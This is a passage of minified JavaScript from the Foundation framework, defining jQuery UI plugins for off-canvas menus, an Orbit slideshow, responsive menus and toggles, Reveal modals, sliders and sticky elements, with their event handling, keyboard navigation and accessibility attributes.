.zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),this.options.closeOnClick&&this.$exiter.length&&this.$exiter.on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var t=this;e(window).on("changed.zf.mediaquery",(function(){Foundation.MediaQuery.atLeast(t.options.revealOn)?t.reveal(!0):t.reveal(!1)})).one("load.zf.offcanvas",(function(){Foundation.MediaQuery.atLeast(t.options.revealOn)&&t.reveal(!0)}))}},{key:"reveal",value:function(e){var t=this.$element.find("[data-close]");e?(this.close(),this.isRevealed=!0,this.$element.off("open.zf.trigger toggle.zf.trigger"),t.length&&t.hide()):(this.isRevealed=!1,this.$element.on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),t.length&&t.show())}},{key:"open",value:function(t,i){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var n=this;e(document.body),this.options.forceTop&&e("body").scrollTop(0);var o=e("[data-off-canvas-wrapper]");o.addClass("is-off-canvas-open is-open-"+n.options.position),n.$element.addClass("is-open"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.addClass("is-visible"),i&&(this.$lastTrigger=i),this.options.autoFocus&&o.one(Foundation.transitionend(o),(function(){n.$element.hasClass("is-open")&&(n.$element.attr("tabindex","-1"),n.$element.focus())})),this.options.trapFocus&&o.one(Foundation.transitionend(o),(function(){n.$element.hasClass("is-open")&&(n.$element.attr("tabindex","-1"),n.trapFocus())}))}}},{key:"_trapFocus",value:function(){var e=Foundation.Keyboard.findFocusable(this.$element),t=e.eq(0),i=e.eq(-1);e.off(".zf.offcanvas").on("keydown.zf.offcanvas",(function(e){var n=Foundation.Keyboard.parseKey(e);"TAB"===n&&e.target===i[0]&&(e.preventDefault(),t.focus()),"SHIFT_TAB"===n&&e.target===t[0]&&(e.preventDefault(),i.focus())}))}},{key:"close",value:function(t){if(this.$element.hasClass("is-open")&&!this.isRevealed){e("[data-off-canvas-wrapper]").removeClass("is-off-canvas-open is-open-"+this.options.position),this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.removeClass("is-visible"),this.$triggers.attr("aria-expanded","false"),this.options.trapFocus&&e("[data-off-canvas-content]").removeAttr("tabindex")}}},{key:"toggle",value:function(e,t){this.$element.hasClass("is-open")?this.close(e,t):this.open(e,t)}},{key:"_handleKeyboard",value:function(e){var t=this;Foundation.Keyboard.handleKey(e,"OffCanvas",{close:function(){return t.close(),t.$lastTrigger.focus(),!0},handled:function(){e.stopPropagation(),e.preventDefault()}})}},{key:"destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$exiter.off(".zf.offcanvas"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={closeOnClick:!0,transitionTime:0,position:"left",forceTop:!0,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1},Foundation.plugin(t,"OffCanvas")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Orbit"),Foundation.Keyboard.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}return _createClass(t,[{key:"_init",value:function(){this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var e=this.$element.find("img");this.$slides.filter(".is-active").length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),e.length?Foundation.onImagesLoaded(e,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var e=this;this.timer=new Foundation.Timer(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){e.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){var e=this;this._setWrapperHeight((function(t){e._setSlideHeight(t)}))}},{key:"_setWrapperHeight",value:function(t){var i,n=0,o=0;this.$slides.each((function(){i=this.getBoundingClientRect().height,e(this).attr("data-slide",o),o&&e(this).css({position:"relative",display:"none"}),n=i>n?i:n,o++})),o===this.$slides.length&&(this.$wrapper.css({height:n}),t(n))}},{key:"_setSlideHeight",value:function(t){this.$slides.each((function(){e(this).css("max-height",t)}))}},{key:"_events",value:function(){var t=this;if(this.$slides.length>1){if(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(e){e.preventDefault(),t.changeSlide(!0)})).on("swiperight.zf.orbit",(function(e){e.preventDefault(),t.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){t.$element.data("clickedOn",!t.$element.data("clickedOn")),t.timer[t.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){t.timer.pause()})).on("mouseleave.zf.orbit",(function(){t.$element.data("clickedOn")||t.timer.start()}))),this.options.navButtons)this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(i){i.preventDefault(),t.changeSlide(e(this).hasClass(t.options.nextClass))}));this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var i=e(this).data("slide"),n=i>t.$slides.filter(".is-active").data("slide"),o=t.$slides.eq(i);t.changeSlide(n,o,i)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(i){Foundation.Keyboard.handleKey(i,"Orbit",{next:function(){t.changeSlide(!0)},previous:function(){t.changeSlide(!1)},handled:function(){e(i.target).is(t.$bullets)&&t.$bullets.filter(".is-active").focus()}})}))}}},{key:"changeSlide",value:function(e,t,i){var n=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(n[0].className))return!1;var o,a=this.$slides.first(),s=this.$slides.last(),r=e?"Right":"Left",l=e?"Left":"Right",d=this;(o=t||(e?this.options.infiniteWrap?n.next("."+this.options.slideClass).length?n.next("."+this.options.slideClass):a:n.next("."+this.options.slideClass):this.options.infiniteWrap?n.prev("."+this.options.slideClass).length?n.prev("."+this.options.slideClass):s:n.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[n,o]),this.options.bullets&&(i=i||this.$slides.index(o),this._updateBullets(i)),this.options.useMUI?(Foundation.Motion.animateIn(o.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+r],(function(){o.css({position:"relative",display:"block"}).attr("aria-live","polite")})),Foundation.Motion.animateOut(n.removeClass("is-active"),this.options["animOutTo"+l],(function(){n.removeAttr("aria-live"),d.options.autoPlay&&!d.timer.isPaused&&d.timer.restart()}))):(n.removeClass("is-active is-in").removeAttr("aria-live").hide(),o.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[o]))}},{key:"_updateBullets",value:function(e){var t=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(e).addClass("is-active").append(t)}},{key:"destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide(),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0},Foundation.plugin(t,"Orbit")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=e(i),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveMenu")}return _createClass(t,[{key:"_init",value:function(){if("string"==typeof this.rules){for(var t={},n=this.rules.split(" "),o=0;o<n.length;o++){var a=n[o].split("-"),s=a.length>1?a[0]:"small",r=a.length>1?a[1]:a[0];null!==i[r]&&(t[s]=i[r])}this.rules=t}e.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_events",value:function(){var t=this;e(window).on("changed.zf.mediaquery",(function(){t._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var t,n=this;e.each(this.rules,(function(e){Foundation.MediaQuery.atLeast(e)&&(t=e)})),t&&(this.currentPlugin instanceof this.rules[t].plugin||(e.each(i,(function(e,t){n.$element.removeClass(t.cssClass)})),this.$element.addClass(this.rules[t].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[t].plugin(this.$element,{})))}},{key:"destroy",value:function(){this.currentPlugin.destroy(),e(window).off(".zf.ResponsiveMenu"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={};var i={dropdown:{cssClass:"dropdown",plugin:Foundation._plugins["dropdown-menu"]||null},drilldown:{cssClass:"drilldown",plugin:Foundation._plugins.drilldown||null},accordion:{cssClass:"accordion-menu",plugin:Foundation._plugins["accordion-menu"]||null}};Foundation.plugin(t,"ResponsiveMenu")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=e(i),this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveToggle")}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.data("responsive-toggle");t||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=e("#"+t),this.$toggler=this.$element.find("[data-toggle]"),this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),e(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)||(this.$targetMenu.toggle(0),this.$element.trigger("toggled.zf.responsiveToggle"))}},{key:"destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),e(window).off("changed.zf.mediaquery",this._updateMqHandler),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={hideFor:"medium"},Foundation.plugin(t,"ResponsiveToggle")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){function t(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}var i=function(){function i(t,n){_classCallCheck(this,i),this.$element=t,this.options=e.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Reveal"),Foundation.Keyboard.register("Reveal",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(i,[{key:"_init",value:function(){this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:Foundation.MediaQuery.current},this.isMobile=t(),this.$anchor=e(e('[data-open="'+this.id+'"]').length?'[data-open="'+this.id+'"]':'[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(e("body")),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&e(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(t){return e("<div></div>").addClass("reveal-overlay").appendTo("body")}},{key:"_updatePosition",value:function(){var t,i,n=this.$element.outerWidth(),o=e(window).width(),a=this.$element.outerHeight(),s=e(window).height();t="auto"===this.options.hOffset?parseInt((o-n)/2,10):parseInt(this.options.hOffset,10),i="auto"===this.options.vOffset?a>s?parseInt(Math.min(100,s/10),10):parseInt((s-a)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:i+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:t+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var t=this,i=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(n,o){if(n.target===i.$element[0]||e(n.target).parents("[data-closable]")[0]===o)return t.close.apply(t)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){i._updatePosition()}}),this.$anchor.length&&this.$anchor.on("keydown.zf.reveal",(function(e){13!==e.which&&32!==e.which||(e.stopPropagation(),e.preventDefault(),i.open())})),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(t){t.target!==i.$element[0]&&!e.contains(i.$element[0],t.target)&&e.contains(document,t.target)&&i.close()})),this.options.deepLink&&e(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(e){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){var t,i=this;if(this.options.deepLink){var n="#"+this.id;window.history.pushState?window.history.pushState(null,null,n):window.location.hash=n}(this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id),this.options.animationIn)?(t=i,i.options.overlay&&Foundation.Motion.animateIn(i.$overlay,"fade-in"),Foundation.Motion.animateIn(i.$element,i.options.animationIn,(function(){i.focusableElements=Foundation.Keyboard.findFocusable(i.$element),t.$element.attr({"aria-hidden":!1,tabindex:-1}).focus()}))):(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay));this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),this.$element.trigger("open.zf.reveal"),this.isMobile?(this.originalScrollPos=window.pageYOffset,e("html, body").addClass("is-reveal-open")):e("body").addClass("is-reveal-open"),setTimeout((function(){i._extraHandlers()}),0)}},{key:"_extraHandlers",value:function(){var t=this;this.focusableElements=Foundation.Keyboard.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||e("body").on("click.zf.reveal",(function(i){i.target!==t.$element[0]&&!e.contains(t.$element[0],i.target)&&e.contains(document,i.target)&&t.close()})),this.options.closeOnEsc&&e(window).on("keydown.zf.reveal",(function(e){Foundation.Keyboard.handleKey(e,"Reveal",{close:function(){t.options.closeOnEsc&&(t.close(),t.$anchor.focus())}})})),this.$element.on("keydown.zf.reveal",(function(i){var n=e(this);Foundation.Keyboard.handleKey(i,"Reveal",{tab_forward:function(){return t.focusableElements=Foundation.Keyboard.findFocusable(t.$element),t.$element.find(":focus").is(t.focusableElements.eq(-1))?(t.focusableElements.eq(0).focus(),!0):0===t.focusableElements.length||void 0},tab_backward:function(){return t.focusableElements=Foundation.Keyboard.findFocusable(t.$element),t.$element.find(":focus").is(t.focusableElements.eq(0))||t.$element.is(":focus")?(t.focusableElements.eq(-1).focus(),!0):0===t.focusableElements.length||void 0},open:function(){t.$element.find(":focus").is(t.$element.find("[data-close]"))?setTimeout((function(){t.$anchor.focus()}),1):n.is(t.focusableElements)&&t.open()},close:function(){t.options.closeOnEsc&&(t.close(),t.$anchor.focus())},handled:function(e){e&&i.preventDefault()}})}))}},{key:"close",value:function(){function t(){i.isMobile?(e("html, body").removeClass("is-reveal-open"),i.originalScrollPos&&(e("body").scrollTop(i.originalScrollPos),i.originalScrollPos=null)):e("body").removeClass("is-reveal-open"),i.$element.attr("aria-hidden",!0),i.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var i=this;this.options.animationOut?(this.options.overlay?Foundation.Motion.animateOut(this.$overlay,"fade-out",t):t(),Foundation.Motion.animateOut(this.$element,this.options.animationOut)):(this.options.overlay?this.$overlay.hide(0,t):t(),this.$element.hide(this.options.hideDelay)),this.options.closeOnEsc&&e(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&e("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,i.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.pathname):window.location.hash="")}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"destroy",value:function(){this.options.overlay&&(this.$element.appendTo(e("body")),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),e(window).off(".zf.reveal:"+this.id),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1},Foundation.plugin(i,"Reveal")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){function t(e,t){return e/t}function i(e,t,i,n){return Math.abs(e.position()[t]+e[n]()/2-i)}var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Slider"),Foundation.Keyboard.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}return _createClass(n,[{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):e("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0);var t=!1,i=this;(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=e().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this._events(this.$handle),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):e("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),t=!0,this._setHandlePos(this.$handle,this.options.initialStart,!0,(function(){i._setHandlePos(i.$handle2,i.options.initialEnd,!0)})),this._setInitAttr(1),this._events(this.$handle2)),t||this._setHandlePos(this.$handle,this.options.initialStart,!0)}},{key:"_setHandlePos",value:function(e,i,n,o){if(!this.$element.hasClass(this.options.disabledClass)){(i=parseFloat(i))<this.options.start?i=this.options.start:i>this.options.end&&(i=this.options.end);var a=this.options.doubleSided;if(a)if(0===this.handles.index(e)){var s=parseFloat(this.$handle2.attr("aria-valuenow"));i=i>=s?s-this.options.step:i}else{var r=parseFloat(this.$handle.attr("aria-valuenow"));i=i<=r?r+this.options.step:i}this.options.vertical&&!n&&(i=this.options.end-i);var l=this,d=this.options.vertical,u=d?"height":"width",c=d?"top":"left",h=e[0].getBoundingClientRect()[u],f=this.$element[0].getBoundingClientRect()[u],p=t(i-this.options.start,this.options.end-this.options.start).toFixed(2),m=(100*t((f-h)*p,f)).toFixed(this.options.decimal);i=parseFloat(i.toFixed(this.options.decimal));var v={};if(this._setValues(e,i),a){var g,y=0===this.handles.index(e),b=~~(100*t(h,f));if(y)v[c]=m+"%",g=parseFloat(this.$handle2[0].style[c])-m+b,o&&"function"==typeof o&&o();else{var w=parseFloat(this.$handle[0].style[c]);g=m-(isNaN(w)?this.options.initialStart/((this.options.end-this.options.start)/100):w)+b}v["min-"+u]=g+"%"}this.$element.one("finished.zf.animate",(function(){l.$element.trigger("moved.zf.slider",[e])}));var C=this.$element.data("dragging")?1e3/60:this.options.moveTime;Foundation.Move(C,e,(function(){e.css(c,m+"%"),l.options.doubleSided?l.$fill.css(v):l.$fill.css(u,100*p+"%")})),clearTimeout(l.timeout),l.timeout=setTimeout((function(){l.$element.trigger("changed.zf.slider",[e])}),l.options.changedDelay)}}},{key:"_setInitAttr",value:function(e){var t=this.inputs.eq(e).attr("id")||Foundation.GetYoDigits(6,"slider");this.inputs.eq(e).attr({id:t,max:this.options.end,min:this.options.start,step:this.options.step}),this.handles.eq(e).attr({role:"slider","aria-controls":t,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":0===e?this.options.initialStart:this.options.initialEnd,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(e,t){var i=this.options.doubleSided?this.handles.index(e):0;this.inputs.eq(i).val(t),e.attr("aria-valuenow",t)}},{key:"_handleEvent",value:function(n,o,a){var s,r;if(a)s=this._adjustValue(null,a),r=!0;else{n.preventDefault();var l=this.options.vertical,d=l?"height":"width",u=l?"top":"left",c=l?n.pageY:n.pageX,h=(this.$handle[0].getBoundingClientRect()[d],this.$element[0].getBoundingClientRect()[d]),f=l?e(window).scrollTop():e(window).scrollLeft(),p=this.$element.offset()[u];n.clientY===n.pageY&&(c+=f);var m,v=c-p,g=t(m=v<0?0:v>h?h:v,h);if(s=(this.options.end-this.options.start)*g+this.options.start,Foundation.rtl()&&!this.options.vertical&&(s=this.options.end-s),s=this._adjustValue(null,s),r=!1,!o)o=i(this.$handle,u,m,d)<=i(this.$handle2,u,m,d)?this.$handle:this.$handle2}this._setHandlePos(o,s,r)}},{key:"_adjustValue",value:function(e,t){var i,n,o,a=this.options.step,s=parseFloat(a/2);return o=(i=e?parseFloat(e.attr("aria-valuenow")):t)-(n=i%a),0===n?i:i=i>=o+s?o+a:o}},{key:"_events",value:function(t){var i,n=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(t){var i=n.inputs.index(e(this));n._handleEvent(t,n.handles.eq(i),e(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(t){return!n.$element.data("dragging")&&void(e(t.target).is("[data-slider-handle]")||(n.options.doubleSided?n._handleEvent(t):n._handleEvent(t,n.$handle)))})),this.options.draggable){this.handles.addTouch();var o=e("body");t.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(a){t.addClass("is-dragging"),n.$fill.addClass("is-dragging"),n.$element.data("dragging",!0),i=e(a.currentTarget),o.on("mousemove.zf.slider",(function(e){e.preventDefault(),n._handleEvent(e,i)})).on("mouseup.zf.slider",(function(e){n._handleEvent(e,i),t.removeClass("is-dragging"),n.$fill.removeClass("is-dragging"),n.$element.data("dragging",!1),o.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(e){e.preventDefault()}))}t.off("keydown.zf.slider").on("keydown.zf.slider",(function(t){var i,o=e(this),a=n.options.doubleSided?n.handles.index(o):0,s=parseFloat(n.inputs.eq(a).val());Foundation.Keyboard.handleKey(t,"Slider",{decrease:function(){i=s-n.options.step},increase:function(){i=s+n.options.step},decrease_fast:function(){i=s-10*n.options.step},increase_fast:function(){i=s+10*n.options.step},handled:function(){t.preventDefault(),n._setHandlePos(o,i,!0)}})}))}},{key:"destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500},Foundation.plugin(n,"Slider")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){function t(e){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*e}var i=function(){function i(t,n){_classCallCheck(this,i),this.$element=t,this.options=e.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Sticky")}return _createClass(i,[{key:"_init",value:function(){var t=this.$element.parent("[data-sticky-container]"),i=this.$element[0].id||Foundation.GetYoDigits(6,"sticky"),n=this;t.length||(this.wasWrapped=!0),this.$container=t.length?t:e(this.options.container).wrapInner(this.$element),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":i}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,e(window).one("load.zf.sticky",(function(){n.containerHeight="none"==n.$element.css("display")?0:n.$element[0].getBoundingClientRect().height,n.$container.css("height",n.containerHeight),n.elemHeight=n.containerHeight,""!==n.options.anchor?n.$anchor=e("#"+n.options.anchor):n._parsePoints(),n._setSizes((function(){n._calc(!1)})),n._events(i.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var t=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],i={},n=0,o=t.length;n<o&&t[n];n++){var a;if("number"==typeof t[n])a=t[n];else{var s=t[n].split(":"),r=e("#"+s[0]);a=r.offset().top,s[1]&&"bottom"===s[1].toLowerCase()&&(a+=r[0].getBoundingClientRect().height)}i[n]=a}this.points=i}},{key:"_events",value:function(t){var i=this,n=this.scrollListener="scroll.zf."+t;this.isOn||(this.canStick&&(this.isOn=!0,e(window).off(n).on(n,(function(e){0===i.scrollCount?(i.scrollCount=i.options.checkEvery,i._setSizes((function(){i._calc(!1,window.pageYOffset)}))):(i.scrollCount--,i._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(e,o){i._setSizes((function(){i._calc(!1),i.canStick?i.isOn||i._events(t):i.isOn&&i._pauseListeners(n)}))})))}},{key:"_pauseListeners",value:function(t){this.isOn=!1,e(window).off(t),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(e,t){return e&&this._setSizes(),this.canStick?(t||(t=window.pageYOffset),void(t>=this.topPoint?t<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0))):(this.isStuck&&this._removeSticky(!0),!1)}},{key:"_setSticky",value:function(){var e=this,t=this.options.stickTo,i="top"===t?"marginTop":"marginBottom",n="top"===t?"bottom":"top",o={};o[i]=this.options[i]+"em",o[t]=0,o[n]="auto",o.left=this.$container.offset().left+parseInt(window.getComputedStyle(this.$container[0])["padding-left"],10),this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+n).addClass("is-stuck is-at-"+t).css(o).trigger("sticky.zf.stuckto:"+t),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){e._setSizes()}))}},{key:"_removeSticky",value:function(e){var t=this.options.stickTo,i="top"===t,n={},o=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,a=e?"top":"bottom";n[i?"marginTop":"marginBottom"]=0,n.bottom="auto",n.top=e?0:o,n.left="",this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+t).addClass("is-anchored 